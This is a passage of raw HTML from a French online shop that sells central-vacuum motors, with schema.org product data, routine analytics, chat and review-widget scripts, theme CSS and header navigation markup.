            "image": "https://aspiration-ams.fr/10216-large_default/moteur-airflow-1600-w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2764-moteur-airflow-1600-w.html",
            "category": "moteur-d-aspiration",
            "sku": "1600 W 462.3.451",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2764-moteur-airflow-1600-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2765",
            "name": "Moteur Airflow 1400 W",
            "image": "https://aspiration-ams.fr/10219-large_default/moteur-airflow-1400-w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2765-moteur-airflow-1400-w.html",
            "category": "moteur-d-aspiration",
            "sku": "1400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2765-moteur-airflow-1400-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2783",
            "name": "ELEK TRENDS MI 2411 ALKITEX",
            "image": "https://aspiration-ams.fr/10275-large_default/elek-trends-mi-2411-alkitex.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2783-elek-trends-mi-2411-alkitex.html",
            "category": "moteur-d-aspiration",
            "sku": "ALKITEX MI 2411 - 119707 -",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ELEK TRENDS MI 1511\u00a0117196-13 fit steempro 2000 AMETEK \/\u00a0Ametek Vacuum Motor 1500WALKITEX MI 311 - 119707 - -Moteur aspirateur Ga 300Moteurs Ametek 117123-00 MI2411Remplace moteur 116859 \/ Moteur 6859 \/ Moteur\u00a07123\u00a0 \/Moteur 11-7123 ... \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2783-elek-trends-mi-2411-alkitex.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2785",
            "name": "Moteur d'aspiration GA 300 NATURE",
            "image": "https://aspiration-ams.fr/10281-large_default/moteur-d-aspiration-ga-300-nature.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2785-moteur-d-aspiration-ga-300-nature.html",
            "category": "moteur-d-aspiration",
            "sku": "GA 300 NATURE",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Turbines 145 mmBase moteur conique -Puissance moteur max : 2100 W -D\u00e9bit d'air : 210 m3\/h -D\u00e9pression: 3690 mm CE",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "123.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2785-moteur-d-aspiration-ga-300-nature.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2788",
            "name": "TC2000 \/ MOTEUR \u00d8180",
            "image": "https://aspiration-ams.fr/10334-large_default/tc2000-moteur-o180.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2788-tc2000-moteur-o180.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000 \/\u00d8180",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur ATOME *TC2000\nTC2000 \/\u00d8180\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "485.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2788-tc2000-moteur-o180.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        } 
    ],    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<!-- emarketing start -->










<!-- emarketing end -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=KFS6TLZDNQ63C&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NR0X9WGFD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-NR0X9WGFD8',
    {
      'debug_mode':false
                      }
  );
</script>

<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '741ee36442a2bc0bd22111f97a400afa779148f5';
_smartsupp.cookieDomain = '.aspiration-ams.fr';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.11';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #13467f} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #13467f} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #13467f} .header-banner, .header-nav, .main-header {color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #13467f} .header-main-menu, .mobile-amega-menu {background-color: #3faee1} .anav-top .amenu-link {color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #000000} .anav-top .adropdown {color: #000000} .anav-top .acategory-content .category-subs li a:before {border-color: #000000} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #13467f} .breadcrumb-wrapper {background-color: #3b3b3b} #footer a:hover {color: #13467f} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #13467f} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #13467f} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #13467f} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} .product-name a:hover, a.product-name:hover {color: #13467f} .product-price, .price-total {color: #13467f} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}
#amegamenu .anav-top .amenu-link>span {
    font-size: 13px;
}
.block-newsletter {
    margin-bottom: 50px!important;
}</style>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(239, 239, 244) !important;
		}

		.cdpcp-menu__button {
			color: rgb(50, 120, 253) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(38, 38, 38) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(50, 120, 253) !important;
			color: rgb(50, 120, 253) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(255, 255, 173) !important;
				color: rgb(33, 33, 33) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(33, 33, 33) !important;
			}
		}
	</style>

                <meta property="og:image" content="https://aspiration-ams.fr/4556-home_default/moteur-6213-00-aspiramatic-150.jpg">
                <meta property="og:image:width" content="278">
                <meta property="og:image:height" content="278">
            <link rel="alternate" type="application/rss+xml" title="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée" href="//aspiration-ams.fr/module/ps_feeder/rss?id_category=21&orderby=position&orderway=asc">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://aspiration-ams.fr/content/2-mentions-legales";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'LGTkp3MB751zhIoE';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://aspiration-ams.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1626,ASPIRAMATIC 150 Moteur 6213  ","name":"Moteur 6213-00 ASPIRAMATIC 150","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<script type="text/javascript">
	   var yotpoAppkey = "1cegGr30QouHkY1ye81umvrPC3vsRkIukCmq4EzE" ;
	
	function inIframe () {
	    try {
	    	return window.self !== window.top;
	    } catch (e) {
	    	return true;
	    }
	}
	var inIframe = inIframe();
	if (inIframe) {
		window['yotpo_testimonials_active'] = true;
	}
	if (document.addEventListener){
	    document.addEventListener('DOMContentLoaded', function () {
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	else if (document.attachEvent) {
	    document.attachEvent('DOMContentLoaded',function(){
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	
</script>





<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.aspiration-web.fr/metrics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



    
  <meta  content="product">
  <meta  content="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html">
  <meta  content="Moteur 6213 aspiramatic 150  moteur ametek ﻿﻿ , aspiration centralisée">
  <meta  content="Vente en Ligne AMS">
  <meta  content=" aspiramatic 150 Moteur 6213 lamb ametek aspiration centralisée  aspiramatic 150 moteur Ametek  AD005">
  <meta  content="https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg">
      <meta  content="149.166667">
    <meta  content="EUR">
    <meta  content="179">
    <meta  content="EUR">
        <meta  content="4.000000">
    <meta  content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1626 product-moteur-6213-00-aspiramatic-150 product-id-category-21 product-id-manufacturer-4 product-id-supplier-5 product-available-for-order  remove-border-radius product-small-style st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://aspiration-ams.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #3b3b3b;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><span style="text-decoration: underline; color: #ffffff;"><strong>Cadeaux Surprise à partir de 99€ d'achat ( hors frais de livraison ) S.A.V TOUTES MARQUES <span style="text-decoration: underline;"><br /></span></strong></span><span style="color: #ffffff;"></span></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<ul>
<li><i class="fa fa-id-card-o"></i> Technicien : <a href="/contactez-nous">06.59.48.32.38</a> de 9h à 20h</li>
/
<li><a href="/contactez-nous">Tel: 04.42.40.47.93</a>  /<span style="text-decoration: underline;"><strong> </strong></span><em><span style="text-decoration: underline; color: #d0121a;"><strong>MOTEUR ALDES INDISPONIBLE<span style="text-decoration: underline;"><br /></span> </strong></span></em></li>
</ul>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://aspiration-ams.fr/" title="Vente en Ligne AMS">
                                      <img class="logo" src="https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg" alt="Vente en Ligne AMS" width="481" height="150">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//aspiration-ams.fr/recherche">
    <div class="search-widget ui-front">
      <form method="get" action="//aspiration-ams.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://aspiration-ams.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Connexion</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//aspiration-ams.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//aspiration-ams.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Panier</h4>
    </div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm2 plex ">
          <a href="/3-centrale-d-aspiration" class="amenu-link" >                        <span>Centrale</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="/14-pack-aspirateur" class="amenu-link" >                        <span>Pack centrale</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="/100-airflow" class="amenu-link" >                        <span>AirFlow</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="/206-aldes" class="amenu-link" >                        <span>Aldes</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm11 plex ">
          <a href="/13-kit-installation" class="amenu-link" >                        <span>Kit installation</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="11"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <a href="/179-retraflex" class="amenu-link" >                        <span>Rétraflex</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <a href="/145-sach" class="amenu-link" >                        <span>Sach</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm8 plex ">
          <a href="/16-flexible-brosse" class="amenu-link" >                        <span>Flexible / Brosse</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="8"></div>
            </div>
                  </li>
              <li class="amenu-item mm9 plex ">
          <a href="/15-accessoires" class="amenu-link" >                        <span>Accessoires</span>
                      </a>
